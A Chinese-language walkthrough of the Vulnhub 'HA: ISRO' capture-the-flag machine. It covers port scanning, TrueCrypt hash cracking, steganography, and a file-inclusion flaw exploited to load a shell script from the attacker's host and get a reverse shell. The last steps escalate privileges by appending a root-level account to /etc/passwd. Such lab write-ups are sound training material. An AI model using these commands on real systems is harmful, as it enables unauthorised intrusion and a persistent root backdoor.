HA: ISRO Vulnhub Walkthrough

下载地址:

https://www.vulnhub.com/entry/ha-isro,376/

主机扫描:

╰─ nmap -p- -sV -oA scan 10.10.202.131

Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-21 17:09 CST

Nmap scan report for 10.10.202.131

Host is up (0.0038s latency).

Not shown: 65532 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.4.29 ((Ubuntu))

65534/tcp open ftp vsftpd 3.0.3

MAC Address: 00:0C:29:EB:8E:64 (VMware)

Service Info: OSs: Linux, Unix; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

HTTP





view-source:http://10.10.202.131/bhaskara.html

看起来是base64



解密为:/bhaskara



file bhashara 是加密磁盘,进行解密操作

获取加密的hash值

https://raw.githubusercontent.com/truongkma/ctf-tools/master/John/run/truecrypt2john.py



python truecrypt2john.py bhaskara > hashes

╰─ john --wordlist=/usr/share/wordlists/rockyou.txt hashes

密码:xavier

进行目录枚举

dirsearch http://10.10.202.131/ php

http://10.10.202.131/img/

http://10.10.202.131/img/aryabhata.jpg

图片应该有隐写,这里使用一款工具:steghide

Steghide是一款开源的隐写术软件,它可以让你在一张图片或者音频文件中隐藏你的秘密信息,而且你不会注意到图片或音频文件发生了任何的改变。而且,你的秘密文件已经隐藏在了原始图片或音频文件之中了。这是一个命令行软件。因此,你需要学习使用这个工具的命令。你需要通过命令来实现将秘密文件嵌入至图片或音频文件之中。除此之外,你还需要使用其他的命令来提取你隐藏在图片或音频中的秘密文件。

steghide extract -sf aryabhata.jpg

提示密码直接回车

继续使用dirb 目录扫描继续探测

╰─ dirb http://10.10.202.131/ -X .php

+ http://10.10.202.131/connect.php (CODE:200|SIZE:0)

访问显示空白

尝试fuzz 下次接口参数,最后得知file 参数,可以命令执行

http://10.10.202.131/connect.php?file=/etc/passwd

尝试获取webshell

╰─ python -m SimpleHTTPServer

Serving HTTP on 0.0.0.0 port 8000 ...

10.10.202.131 - - [21/Oct/2019 17:36:22] "GET /shell.php HTTP/1.0" 200 -



本机监听:1234

浏览器访问:http://10.10.202.131/connect.php?file=http://10.10.202.133:8000/shell.php



MySQL空密





接下来就是提权了

应该是后去此账户的密码,然后进行提权操作

使用脚本:

LinEnum.sh



openssl passwd -1 -salt hack405 pass123

$1$hack405$v78Uez3XOsBNp/M6oZE.b/

echo 'hack405:$1$hack405$v78Uez3XOsBNp/M6oZE.b/:0:0::/root:/bin/bash' >> /etc/passwd

OVER!

浙公网安备 33010602011771号

浙公网安备 33010602011771号